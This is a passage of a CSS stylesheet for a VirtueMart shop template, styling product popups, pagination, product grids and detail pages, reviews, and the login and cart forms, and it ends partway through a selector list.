#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link:hover {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #141414;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #1a1a1a;
  background-image: none;
  border-color: #141414;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus {
  background-color: #333333;
  border-color: #333333;
}
#fancybox-wrap #fancybox-outer .continue_link .badge {
  color: #333333;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer h4 {
  font-weight: normal;
  font-size: 14px;
  clear: both;
}
#fancybox-wrap #fancybox-title {
  background: #f6f6f6;
  margin: -10px 0 0 0 !important;
  padding: 0 6.66666667px;
}
#fancybox-wrap #fancybox-close {
  background: url("../../images/virtuemart/closelabel.png") no-repeat center center;
  top: 0;
  right: -20px;
  left: auto;
  width: 30px;
  height: 30px;
  opacity: 0.5;
}
#fancybox-wrap #fancybox-close:hover {
  opacity: 1;
}
#fancybox-wrap #fancybox-right {
  right: -20px;
}
#fancybox-wrap .product-related-products {
  border-color: #ebebeb;
  padding: 20px 0;
  margin: 20px -6.66666667px 0;
}
#fancybox-wrap .product-related-products h4 {
  text-transform: uppercase;
  color: #f44336;
  padding: 0 6.66666667px;
  margin: 0 0 10px;
  font-weight: 500;
}
#fancybox-wrap .product-related-products .product-field {
  width: 100%;
  float: none;
  padding: 10px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  #fancybox-wrap .product-related-products .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1200px) {
  #fancybox-wrap .product-related-products .product-field {
    width: 25%;
  }
}
#fancybox-wrap .product-related-products .product-field-display {
  background: #ffffff;
  box-shadow: 0px 1px 3px #f4f4f4;
  padding: 20px;
}
#fancybox-wrap .product-related-products .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
#fancybox-wrap .product-related-products .product-field-display > a:hover {
  color: #ff5a00;
}
#fancybox-wrap .product-related-products .product-field-display > a img {
  width: 100%;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
#fancybox-wrap .product-related-products .product-field-display div.PricesalesPrice {
  margin-bottom: 10px;
}
#fancybox-wrap .product-related-products .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff5a00;
}
#fancybox-wrap .product-related-products .product-field-display p.product_s_desc {
  overflow: hidden;
}
.vm-customfields-wrap .product-fields {
  margin-bottom: 20px;
}
.vm-customfields-wrap .product-fields .product-field {
  margin-bottom: 10px;
  text-align: left;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .vm-cmv-label {
  display: inline-block;
  margin-bottom: 10px;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .chzn-single {
  display: inline-block;
}
.vm-pagination {
  float: none;
  text-align: left !important;
  margin-top: 20px;
}
.vm-pagination .pagenav {
  color: #333333;
}
.vm-pagination > ul {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 0;
}
.vm-pagination > ul > li {
  display: inline;
}
.vm-pagination > ul > li > a,
.vm-pagination > ul > li > span {
  position: relative;
  float: left;
  padding: 10px 20px;
  line-height: 1.42857143;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.vm-pagination > ul > li > span.pagenav {
  background-color: #ff5a00;
  color: #ffffff;
}
.vm-pagination > ul > li > a.pagenav {
  color: #333333;
}
.vm-pagination > ul > li:first-child > a,
.vm-pagination > ul > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.vm-pagination > ul > li:last-child > a,
.vm-pagination > ul > li:last-child > span {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.vm-pagination > ul > li.pagination-start > span.pagenav,
.vm-pagination > ul > li.pagination-prev > span.pagenav,
.vm-pagination > ul > li.pagination-next > span.pagenav,
.vm-pagination > ul > li.pagination-end > span.pagenav {
  background-color: transparent;
  color: #333333;
}
.vm-pagination > ul > li > a:hover,
.vm-pagination > ul > li > a:focus {
  color: #ff5a00;
  background-color: #eeeeee;
  border-color: #dddddd;
}
.vm-pagination > ul > .active > a,
.vm-pagination > ul > .active > a:hover,
.vm-pagination > ul > .active > a:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  cursor: default;
}
.vm-pagination > ul > .disabled > span,
.vm-pagination > ul > .disabled > span:hover,
.vm-pagination > ul > .disabled > span:focus,
.vm-pagination > ul > .disabled > a,
.vm-pagination > ul > .disabled > a:hover,
.vm-pagination > ul > .disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.category-view .item h2 {
  font-size: 14px;
}
.com_virtuemart .virtuemart_search {
  display: table;
  margin-bottom: 20px;
}
.com_virtuemart .virtuemart_search input.inputbox {
  float: left;
  margin-right: 10px;
}
@media (max-width: 767px) {
  .com_virtuemart .virtuemart_search input.inputbox {
    margin-bottom: 20px;
  }
}
div[class*="-view"] {
  margin-bottom: 20px;
}
div[class*="-view"].latest-view > h4 {
  border-top-color: #82b1ff;
}
div[class*="-view"].topten-view > h4 {
  border-top-color: #db0022;
}
div[class*="-view"].recent-view > h4 {
  border-top-color: #055ac7;
}
div[class*="-view"] .row {
  margin-left: -10px;
  margin-right: -10px;
}
div[class*="-view"] > .row {
  margin-bottom: 0;
  display: block;
}
div[class*="-view"] h1,
div[class*="-view"] > h4 {
  background: transparent;
  border-top: 2px solid #ff5a00;
  color: inherit;
  font-size: 18px;
  line-height: 30px;
  margin: -1px -1px 0 -1px;
  padding: 20px 20px 0 0;
  text-transform: uppercase;
}
div[class*="-view"] .horizontal-separator {
  display: none;
}
div[class*="-view"] .vm-col.product {
  border: 0;
  min-width: 0;
  margin: 1px 0 0;
  background-color: #ffffff;
  padding-top: 20px;
  position: relative;
  text-align: left;
}
div[class*="-view"] .vm-col.product .spacer {
  background-color: #ffffff;
  padding: 20px;
  border: 1px solid #ebebeb;
  min-height: 465px;
  position: relative;
}
div[class*="-view"] .vm-col.product.vm-col-5 .spacer {
  min-height: 365px;
}
@media (min-width: 992px) {
  div[class*="-view"] .vm-col.product:hover {
    padding-top: 0;
    padding-right: 0;
    padding-left: 0;
  }
  div[class*="-view"] .vm-col.product:hover .spacer {
    border-color: #ff5a00;
    border-width: 2px;
    position: absolute;
    width: 100%;
    z-index: 2;
    border-radius: 2px;
    padding-top: 39px;
    padding-right: 29px;
    padding-left: 29px;
    left: 0;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-footer {
    display: block;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-footer .vm3pr-3 .addtocart-bar {
    text-align: left;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-descr-container-1 > h2 a,
  div[class*="-view"] .vm-col.product:hover .vm-product-descr-container-0 > h2 a {
    color: #0d48dd;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-media-container .badge {
    top: 39px;
    left: 29px;
  }
}
div[class*="-view"] .ratingbox {
  margin-bottom: 0;
}
div[class*="-view"] .vm-product-footer {
  margin-top: 10px;
}
div[class*="-view"] .vm-product-footer:before,
div[class*="-view"] .vm-product-footer:after {
  display: table;
  content: " ";
}
div[class*="-view"] .vm-product-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  div[class*="-view"] .vm-product-footer {
    display: none;
  }
}
div[class*="-view"] .vm-product-footer .vm3pr-0,
div[class*="-view"] .vm-product-footer .vmicon {
  float: left;
}
div[class*="-view"] .vm-product-footer .vmicon {
  background: #f4f4f4;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-top: 0;
  margin-left: 5px;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-nostock i {
  color: #bbbbbb;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-normalstock i {
  color: #ff5a00;
}
div[class*="-view"] .vm-product-footer .quantity-box,
div[class*="-view"] .vm-product-footer .quantity-controls {
  display: none;
}
div[class*="-view"] .vm-product-descr-container-1 > h5,
div[class*="-view"] .vm-product-descr-container-0 > h5 {
  text-align: left;
  font-weight: 400;
  font-size: 14px;
}
div[class*="-view"] .vm-product-descr-container-1 > h5 a,
div[class*="-view"] .vm-product-descr-container-0 > h5 a {
  color: #333333;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: wrap;
}
div[class*="-view"] .vm-product-descr-container-1 > h5 a:hover,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:hover,
div[class*="-view"] .vm-product-descr-container-1 > h5 a:focus,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:focus,
div[class*="-view"] .vm-product-descr-container-1 > h5 a:active,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:active {
  color: #0d48dd;
}
div[class*="-view"] .vm-product-media-container {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
div[class*="-view"] .vm-product-media-container .badge {
  position: absolute;
  top: 20px;
  left: 20px;
  border-radius: 2px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #000000;
  color: #ffffff;
  font-size: 11px;
}
div[class*="-view"] .vm-product-media-container .badge.badge-new {
  background-color: #00d3ca;
  color: #ffffff;
}
div[class*="-view"] .vm-product-media-container .badge.badge-hot {
  background-color: #ff5a00;
  color: #ffffff;
}
div[class*="-view"] .vm-product-media-container .badge.badge-sale {
  background-color: #ffc107;
  color: #ffffff;
}
div[class*="-view"] .vm-product-descr-container-1 {
  color: #7b7b7b;
  font-size: 11px;
}
div[class*="-view"] .product-price {
  text-align: left;
  margin-top: 0;
  float: none;
}
div[class*="-view"] .product-price span {
  color: #ff5a00;
  font-size: 16px;
}
div[class*="-view"] .product-price span.vm-price-desc {
  display: block;
  margin-right: 0;
  margin-top: 10px;
  color: #555555;
  font-size: 11px;
}
.loading_layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  overflow: hidden;
  background: #ffffff;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.no-js .loading_layer {
  display: none;
}
.product-field-type-C div.chzn-container-single .chzn-drop,
.product-field-type-C .chzn-container .chzn-drop,
.product-field-type-C .chzn-container.chzn-with-drop .chzn-drop,
.product-field-type-C .chzn-container {
  min-width: 100%;
}
#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #16a085;
  animation: spin 1.7s linear infinite;
  z-index: 11;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #e74c3c;
  animation: spin-reverse 0.6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f9c922;
  animation: spin 1s linear infinite;
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spin-reverse {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}
.orderby-displaynumber {
  border: 1px solid #ebebeb;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 10px 20px;
}
.orderby-displaynumber .orderlistcontainer {
  font-size: 12px;
  font-weight: 500;
  margin: 6.66666667px 10px 6.66666667px 0;
  position: relative;
  text-transform: uppercase;
}
.orderby-displaynumber .orderlistcontainer a {
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.title {
  color: #999999;
  display: inline-block;
  margin-right: 6.66666667px;
}
@media (max-width: 991px) {
  .orderby-displaynumber .orderlistcontainer div.title {
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.activeOrder {
  background-position: right 7px;
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: inline-block;
  padding: 5px 24px 5px 12px;
  color: #555555;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer:hover div.orderlist {
    display: block;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist {
  min-width: 220px;
  right: 0;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer div.orderlist {
    right: auto;
    left: 0;
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist div {
  font-size: 13px;
  padding: 0;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a {
  color: #333333;
  font-size: 12px;
  padding: 5px 12px;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a:hover,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:focus,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:active {
  background: #f6f6f6;
  color: #0d48dd;
}
.orderby-displaynumber .orderlistcontainer div.Order {
  border: 1px solid #ebebeb;
  padding: 6px 6.66666667px;
  display: inline-block;
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.Order + div.orderlist {
  display: none !important;
}
.orderby-displaynumber .gridlist {
  margin: 6.66666667px 0;
  float: none;
  display: inline-block;
}
.orderby-displaynumber .gridlist span {
  display: inline-block;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  color: #999999;
  margin-right: 6.66666667px;
}
.orderby-displaynumber .gridlist .view {
  display: inline-block;
  border: 1px solid #eeeeee;
  margin-right: 10px;
  padding: 5px;
}
.orderby-displaynumber .gridlist .view > a {
  padding: 5px;
  color: #555555;
}
.orderby-displaynumber .gridlist .view > a:hover {
  color: #333333;
}
.orderby-displaynumber .gridlist .view > a.active {
  color: #ff5a00;
}
.orderby-displaynumber .display-number {
  color: #999999;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 6.66666667px 0;
}
.orderby-displaynumber .display-number span {
  display: inline-block;
  margin-right: 5px;
}
.orderby-displaynumber .display-number .chzn-container-single .chzn-single {
  padding: 5px 12px 5px 12px;
  height: auto;
  line-height: normal;
}
.orderby-displaynumber .display-number .chzn-container-single .chzn-single div b {
  background-position: 0 4px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber .display-number {
    float: none;
    text-align: left !important;
  }
}
.orderby-displaynumber .display-number br {
  display: none;
}
.orderby-displaynumber .display-number select {
  display: inline-block;
  margin-left: 5px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber .display-number select {
    width: auto;
  }
}
div.productdetails-view .spacer-rating {
  margin-bottom: 20px;
}
div.productdetails-view .product-neighbours {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
  text-align: right;
}
div.productdetails-view .product-neighbours a {
  background: none;
  color: #999999;
  display: block;
  padding: 0;
  position: relative;
}
div.productdetails-view .product-neighbours a:hover,
div.productdetails-view .product-neighbours a:focus,
div.productdetails-view .product-neighbours a:active {
  color: #0d48dd;
}
div.productdetails-view .product-neighbours a.previous-page {
  padding-left: 25px;
  float: left;
}
div.productdetails-view .product-neighbours a.previous-page:after {
  content: "\f177";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  left: 0;
  top: 2px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
div.productdetails-view .product-neighbours a.previous-page:hover:after {
  color: #0d48dd;
  left: -5px;
}
div.productdetails-view .product-neighbours a.next-page {
  padding-right: 25px;
  float: right;
}
div.productdetails-view .product-neighbours a.next-page:after {
  content: "\f178";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  right: 0;
  top: 2px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
div.productdetails-view .product-neighbours a.next-page:hover:after {
  color: #0d48dd;
  right: -5px;
}
div.productdetails-view .product-price span.PricesalesPrice {
  font-size: 18px;
  color: #ff5a00;
  font-weight: 500;
}
div.productdetails-view .ratingbox {
  margin-bottom: 10px;
}
div.productdetails-view .product-description .title {
  display: none;
}
div.productdetails-view .product-description ul {
  padding-left: 15px;
}
div.productdetails-view .customer-reviews {
  margin-top: 0;
}
div.productdetails-view .spacer-buy-area {
  padding-left: 0;
}
div.productdetails-view .spacer-buy-area > div {
  border-top: 1px solid #eeeeee;
  padding-top: 20px;
  margin-top: 20px;
}
div.productdetails-view .spacer-buy-area > div:before,
div.productdetails-view .spacer-buy-area > div:after {
  display: table;
  content: " ";
}
div.productdetails-view .spacer-buy-area > div:after {
  clear: both;
}
div.productdetails-view .spacer-buy-area > div.clear {
  display: none;
}
div.productdetails-view .spacer-buy-area br {
  display: none;
}
div.productdetails-view .spacer-buy-area .ratingbox {
  margin: 20px 0 6.66666667px;
  padding-bottom: 22px;
  border: none;
}
div.productdetails-view .spacer-buy-area .product-price {
  text-align: left;
  height: auto;
}
div.productdetails-view .spacer-buy-area .product-field {
  margin-bottom: 20px;
}
@media screen and (min-width: 992px) {
  div.productdetails-view .spacer-buy-area .product-field .product-field-display {
    display: inline-block;
    margin-left: 20px;
  }
}
div.productdetails-view .addtocart-area {
  margin-bottom: 20px;
}
div.productdetails-view .addtocart-area .addtocart-bar {
  margin-top: 0;
  left: 0;
}
div.productdetails-view .customer-reviews .list-reviews .normal {
  border-radius: 0;
  padding: 20px;
}
div.productdetails-view .customer-reviews .list-reviews .normal blockquote {
  color: #555555;
  font-size: 14px;
  line-height: 1.2;
  margin: 0;
}
div.productdetails-view .customer-reviews h4 {
  display: none;
}
div.productdetails-view .customer-reviews .write-reviews {
  text-align: left;
}
div.productdetails-view .customer-reviews .write-reviews input {
  display: inline-block;
}
div.productdetails-view .customer-reviews .rating {
  margin: 10px 0 0 0;
  text-align: left;
}
div.productdetails-view .customer-reviews .rating .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view .customer-reviews .write-reviews {
  margin: 10px 0 0 0;
}
div.productdetails-view .customer-reviews input.highlight-button {
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews {
  padding-top: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .normal,
div.productdetails-view .customer-reviews .list-reviews .highlight {
  border-color: #ebebeb;
  padding: 20px;
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .highlight {
  background-color: #f6f6f6;
}
div.productdetails-view .customer-reviews .list-reviews .highlight blockquote,
div.productdetails-view .customer-reviews .list-reviews .normal blockquote {
  padding: 0 20px;
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .vote {
  float: none;
  margin-left: 0;
}
div.productdetails-view .customer-reviews .list-reviews .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view .customer-reviews .list-reviews span.date {
  background: #f6f6f6;
  border-color: #ebebeb;
  top: -20px;
  right: -20px;
}
div.productdetails-view .product-short-description {
  border-top: 1px solid #eeeeee;
  color: #555555;
  font-size: 15px;
  margin: 0;
  padding: 20px 0 0;
}
div.productdetails-view .vm-product-container .vm-product-media-container {
  background: none;
  float: none;
  width: 100%;
  position: relative;
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .vm-product-container .vm-product-media-container {
    width: 47%;
    border: none;
    float: left;
  }
}
div.productdetails-view .vm-product-container .vm-product-media-container .main-image img {
  max-height: none;
  max-width: 100%;
}
div.productdetails-view .vm-product-container .additional-images {
  margin: 20px 0;
}
div.productdetails-view .vm-product-container .additional-images img {
  border: 1px solid #eeeeee;
  padding: 4px;
  width: 80px;
}
div.productdetails-view .vm-product-container .vm-product-details-container {
  width: 100%;
}
div.productdetails-view .vm-product-container .vm-product-details-container h1 {
  text-transform: none;
  border-top: 0;
  margin-bottom: 20px;
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .vm-product-container .vm-product-details-container {
    width: 50%;
  }
}
div.productdetails-view span.quantity-controls {
  vertical-align: top;
}
div.productdetails-view span.quantity-controls input.quantity-controls {
  padding: 0;
}
div.productdetails-view .manufacturer {
  text-align: left;
}
div.productdetails-view .manufacturer span {
  font-weight: 300;
}
div.productdetails-view .manufacturer .manuModal {
  font-weight: 700;
  margin: 0;
}
div.productdetails-view .product-related-products,
div.productdetails-view .product-related-categories {
  border: none;
  margin: 40px 0;
}
div.productdetails-view .product-related-products .product-fields-title-wrapper,
div.productdetails-view .product-related-categories .product-fields-title-wrapper {
  text-transform: uppercase;
  color: #f44336;
  padding: 10px 0;
}
div.productdetails-view .product-related-products .product-fields-title-wrapper strong,
div.productdetails-view .product-related-categories .product-fields-title-wrapper strong {
  font-weight: 500;
}
div.productdetails-view .product-related-products .product-fields-wrapper,
div.productdetails-view .product-related-categories .product-fields-wrapper {
  background: #ffffff;
  margin: 0 -60px;
  padding: 20px 50px;
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
}
@media screen and (max-width: 991px) {
  div.productdetails-view .product-related-products .product-fields-wrapper,
  div.productdetails-view .product-related-categories .product-fields-wrapper {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 -10px;
  }
}
div.productdetails-view .product-related-products .product-field,
div.productdetails-view .product-related-categories .product-field {
  width: 100%;
  float: none;
  padding: 10px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  div.productdetails-view .product-related-products .product-field,
  div.productdetails-view .product-related-categories .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .product-related-products .product-field,
  div.productdetails-view .product-related-categories .product-field {
    width: 25%;
  }
}
div.productdetails-view .product-related-products .product-field-container,
div.productdetails-view .product-related-categories .product-field-container {
  background: #ffffff;
  box-shadow: 0px 1px 3px #f4f4f4;
  padding: 20px;
}
div.productdetails-view .product-related-products .product-field-display > a,
div.productdetails-view .product-related-categories .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
div.productdetails-view .product-related-products .product-field-display > a:hover,
div.productdetails-view .product-related-categories .product-field-display > a:hover {
  color: #ff5a00;
}
div.productdetails-view .product-related-products .product-field-display > a img,
div.productdetails-view .product-related-categories .product-field-display > a img {
  width: 100%;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
div.productdetails-view .product-related-products .product-field-display div.PricesalesPrice,
div.productdetails-view .product-related-categories .product-field-display div.PricesalesPrice {
  margin-bottom: 10px;
}
div.productdetails-view .product-related-products .product-field-display span.PricesalesPrice,
div.productdetails-view .product-related-categories .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff5a00;
}
div.productdetails-view .product-related-products .product-field-display p.product_s_desc,
div.productdetails-view .product-related-categories .product-field-display p.product_s_desc {
  overflow: hidden;
}
.productdetails-tabs {
  margin-top: 20px;
}
.ask-a-question-view input.counter,
.ask-a-question-view input#name,
.ask-a-question-view input#email {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  margin-left: 0;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.ask-a-question-view input.counter:hover,
.ask-a-question-view input#name:hover,
.ask-a-question-view input#email:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view .form-field textarea.field {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  border-radius: 0;
}
.ask-a-question-view .form-field textarea.field:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view table.askform {
  border: 1px solid #dddddd;
}
.ask-a-question-view table.askform td,
.ask-a-question-view table.askform tr td {
  padding: 8px;
  border-top: 1px solid #dddddd;
}
.ask-a-question-view .submit .floatleft.width50 {
  float: none;
  width: 100%;
  text-align: left;
  margin-top: 20px;
}
.ask-a-question-view .submit .floatleft.width50 .counter {
  display: inline-block;
  width: auto;
}
.com_virtuemart .checkoutStep {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  margin-top: 10px;
}
.com_virtuemart #com-form-login {
  border: 1px solid #ebebeb;
  padding: 20px;
  margin-top: 20px;
}
.com_virtuemart #com-form-login h2 {
  font-size: 14px;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: none;
}
@media (max-width: 767px) {
  .com_virtuemart #com-form-login input.default {
    margin-bottom: 5px;
    width: 100%;
  }
}
.com_virtuemart #com-form-login label {
  display: inline-block;
}
.com_virtuemart #com-form-login .width30 {
  width: auto;
}
.com_virtuemart #com-form-login .width30 > a {
  font-size: 13px;
}
.com_virtuemart #com-form-login .width30.floatleft {
  display: block;
  margin-right: 0;
}
@media (min-width: 480px) {
  .com_virtuemart #com-form-login .width30.floatleft {
    display: inline-block;
    margin-right: 20px;
  }
}
.com_virtuemart #com-form-login #com-form-login-username,
.com_virtuemart #com-form-login #com-form-login-password {
  margin-bottom: 10px;
}
.com_virtuemart #com-form-login #com-form-login-username input,
.com_virtuemart #com-form-login #com-form-login-password input {
  border-width: 1px;
  width: 100%;
}
@media (min-width: 767px) {
  .com_virtuemart #com-form-login #com-form-login-username input,
  .com_virtuemart #com-form-login #com-form-login-password input {
    width: auto;
  }
}
.com_virtuemart #com-form-login #com-form-login-remember input.default {
  margin-right: 10px;
}
.com_virtuemart #com-form-login #com-form-login-remember input.inputbox {
  display: inline-block;
  outline: none;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .com_virtuemart #form-login input {
    display: block;
    margin-top: 5px;
  }
}
.com_virtuemart #cart-view h1 {
  border: none;
}
.com_virtuemart #cart-view label {
  font-weight: 400;
}
.com_virtuemart #cart-view input[type="radio"] {
  margin: 3px 5px 5px 0;
  position: relative;
}
.com_virtuemart #cart-view input[type="submit"],
.com_virtuemart #cart-view .cart-summary input.details-button,
.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  height: 40px;
  text-transform: uppercase;
}
.com_virtuemart #cart-view input[type="submit"]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].focus,
.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.com_virtuemart #cart-view input[type="submit"]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.com_virtuemart #cart-view button.vm-button-correct:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.com_virtuemart #cart-view input[type="submit"]:active,
.com_virtuemart #cart-view .cart-summary input.details-button:active,
.com_virtuemart #cart-view button.vm-button-correct:active,
.com_virtuemart #cart-view input[type="submit"].active,
.com_virtuemart #cart-view .cart-summary input.details-button.active,
.com_virtuemart #cart-view button.vm-button-correct.active,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"],
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.com_virtuemart #cart-view input[type="submit"]:active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:active:hover,
.com_virtuemart #cart-view button.vm-button-correct:active:hover,
.com_virtuemart #cart-view input[type="submit"].active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.active:hover,
.com_virtuemart #cart-view button.vm-button-correct.active:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"]:active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active:focus,
.com_virtuemart #cart-view button.vm-button-correct:active:focus,
.com_virtuemart #cart-view input[type="submit"].active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active:focus,
.com_virtuemart #cart-view button.vm-button-correct.active:focus,
